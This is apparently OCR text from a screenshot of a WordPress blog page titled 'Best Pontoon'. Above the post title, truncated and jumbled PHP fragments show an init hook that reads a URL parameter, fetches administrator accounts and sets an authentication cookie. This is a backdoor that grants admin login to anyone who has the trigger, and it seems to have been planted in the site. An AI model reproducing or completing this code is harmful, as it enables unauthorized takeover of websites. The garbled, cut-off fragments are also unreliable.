
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Best Pontoon
November 7, 2023
Uncategorized
Best Pontoo